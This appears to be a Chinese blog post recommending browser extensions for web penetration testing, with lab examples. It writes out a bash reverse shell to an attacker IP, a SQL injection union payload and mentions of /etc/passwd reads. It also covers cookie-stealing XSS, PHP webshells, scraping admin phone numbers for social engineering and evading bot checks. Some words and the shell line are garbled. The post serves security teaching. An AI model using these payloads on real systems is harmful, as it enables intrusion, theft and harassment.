【渗透测试】2026最新渗透浏览器插件推荐

一、前言

1.1 什么是浏览器渗透插件?

就是能装在Firefox、谷歌浏览器里面用来做Web渗透测试的小工具。不需要配置,打开浏览器就可以用,比如WAppalyzer查网站用的技术(wordPress、NGinx),HackBar能写漏洞测试代码,FoxyProxy能快速切代理。和NMap、BurpSuite这些大工具相比,它的重量比较轻、不用配置,用来做渗透只是高频的,而且还能支持主流浏览器。

1.2 为什么需要浏览器渗透插件?

对于渗透测试的辅助插件也可以作为工具来优化工作流程,减少重复性的操作。例如测试SQL注入时,通过HackBar可以直接在浏览器上构造和发送Payload,避免在地址栏和编辑器之间反复切换;而对于初学者来说,user Agent switcher可以更清晰地了解不同客户端环境下的测试逻辑。

1.3 适合人群

1、渗透测试从业者:直接拿着查信息,测简单漏洞,减少重复的工作内容;

2、企业运维 / 应急的人:平时多扫扫敏感信息,应急时验证漏洞;

3、开发 / 测试:提前查代码漏洞,测网站防护能力

4、安全新手:靠它直观理解渗透原理,比如用 superSearchPlus 查子域,入门更快。

二、技术探测类



2.1 Wappalyzer

Wappalyzer可以做为web技术栈探测的“入门工具”,它会自动检测到目标网站框架,不用查看源码、抓包分析。该工具可以检测内容包括:内容管理系统(wordPress、Drupal)、电商平台(Shopify)、Web服务器(NGinx、Apache)、前端框架(Vue、React)、数据统计工具(Googleantaytics)等等,从而准确的掌握目标的技术结构。

下载地址:



https://addons.mozilla.org/zh-CN/firefox/addon/wappalyzer/实战价值:如果发现目标用“wordPress5.8版本”,可以马上联系其已知漏洞(如文件上传漏洞),对其进行测试;发现目标用“ThinkPHP5.0框架”,可以直接准备该框架的漏洞用Payload。



通过工具识别 CMS 框架与版本后,可匹配对应漏洞工具进行渗透,例如利用漏洞读取目标服务器的/etc/passwd文件,获取用户信息:

漏洞利用,复制上面的url payload到浏览器上,并选择查看 /etc/passwd

2.2 ZoomEye

ZoomEye是知道创宇404实验室开发的网络空间搜索引擎,通过浏览器扩展可调用其测绘能力,按IP、域名、端口、组件指纹条件搜索,寻找全球目标资产,获得设备类型、服务版本、开放端口等信息。

实战价值:输入目标公司名称,批量获得分布在不同IP段的Web服务、物联网设备,不漏掉边缘资产;已知目标“某型号摄像头”,通过ZoomEye查找同型号的设备,寻找通用漏洞。

下载地址:

https://www.hackerdoor.com/三、漏洞测试类



3.1 HackTools

这是为Web渗透测试而开发的“Payload工具箱”,提供多种常用的测试代码段落,无需编辑,包括XSS攻击Payload(弹窗、窃取Cookie脚本)、反向shell模板(BASh、Python、PHP等)、加密解密工具(base64、URL编码、MD5等),还能快速生成MSF攻击命令,大大提高漏洞验证的效率。

实战价值:测试文件上传漏洞时,可直接调用内置的“php一句话木马”;验证命令执行漏洞时,复制扩展中的反弹Shell命令替换iP、端口即可,无需担心语法问题引起测试失败。

实战案例:



使用常用的反弹 Shell 模板,输入需要反向接受shell的ip和端口,并复制命令:

复制的命令如下,打开kali攻击机进行反向shell接受,ubuntu靶机。

假设此时你已经得到了它的root权限,现在需要反弹一个shell到攻击机器上,在ubuntu靶机执行如下命令

/bin/bash -i >& /dev/tcp/10.10.10.137/12340>&1在kali攻击机执行如下命令进行反向shell接收

nc -lnvp 1234



内置加密解密功能,支持快速处理测试中的编码问题:



MSF 命令快捷生成,简化攻击配置:

下载地址:https://addons.mozilla.org/zh-CN/firefox/addon/hacktools/

3.2. HackBar

SQL 注入、XSS 漏洞、数据请求测试的 “经典辅助工具”,以工具栏形式集成于浏览器,支持可视化构造测试请求。

这个工具的主要功能,自定义 Payload 输入(如 SQL 注入的union select语句、XSS 的<script>标签)、修改请求方法(GET/POST/PUT)、添加自定义请求头(如 Cookie、Referer、UA头),可以模拟不同身份发送请求。

实战价值:测试SQL注入不需要在url后拼接payload,在HackBar中输入1′ union select 1,database(),3#即可发送请求;验证XSS漏洞时快速切换“反射型”“存储型”测试脚本,看是否存在恶意代码。



实战案例:



在hackbar中的导航栏中,找到sqli选项,选择mysql中的Dump all database names选项,快速设置 SQL 注入payload(如爆库、爆表):

发送payload请求,sqli靶场正常显示数据表的账号密码



还能自定义请求头与请求方式,模拟复杂测试场景:

下载地址:https://addons.mozilla.org/zh-CN/firefox/addon/hackbar/

四、信息收集类

4.1 FindSomething

Web渗透测试信息收集过程中提取网页源码的效率工具,通过自动扫描HTML+JavaScript提取显示,抓隐藏的资源链接(隐藏)后台/admin/login、API接口/API/user、IP地址及域名检测(隐藏ip地址192.168.1.100、域名Test.target.com)、手机号、邮箱、代码注释密钥等。

实战案例:测试某企业官网提取/back/config.php备份文件路径,下载获取数据库账号密码,JS文件发现隐藏API/DeleteUser,认定该接口为越权删除漏洞。

下载地址:https://addons.mozilla.org/zh-CN/firefox/addon/findsomething/

4.2、superSearchPlus

曾开源“聚合型信息收集插件”(2024年12月17日起停止更新维护),superSearch的改进版,适配新的浏览器,功能主要包括:整合FOFA、SHodan、鹰图、Quake资产测绘平台查询能力,子域挖掘、IP反查域名、公司备案信息查询,JS信息提取(JSFindPlus)、注释扫描、SuperBar)完成目标信息画像建模。

实战价值:输入目标域名,插件快速获得目标域名所有子域资产,利用未防护的测试环境子域test.target.com;jsFindPlus从页面js中获取管理员手机号,为后续社工提供线索。







插件主界面与资产测绘功能:

jsFindPlus 提取敏感数据(手机号、IP、路径):

注释扫描与后台路径发现:

下载地址:https://github.com/dark-kingA/superSearchPlus

渗透测试核心用途

-

资产测绘:查目标子域、开放端口、服务类型,梳理全量资产; -

信息挖掘:从 JS / 源码提敏感数据(手机号、后台路径),查 IP 反查域名、公司备案等; -

漏洞辅助:用仿 HackBar 的 superBar 验证漏洞,生成反弹 Shell 命令,扫敏感文件。

五、测试辅助类

5.1 User Agent Switcher



用户代理(UserMor)是浏览器向服务器传递“身份证明”的扩展,可以快速切换UA,模拟不同终端(PC、安卓、IOS)或浏览器(Chrome、Safari、IE)的请求,主要功能包括内置常用UA模板(AndroidVor)、自定义UA字符串、一键切换。

实战价值:某些网站对“非浏览器UA”(脚本、爬虫)要求人机验证或IP封禁,切换为移动端UA后可以解除;测试移动端适配漏洞,模拟安卓UA访问,发现移动端页面存在XSS漏洞,PC端修复成功。

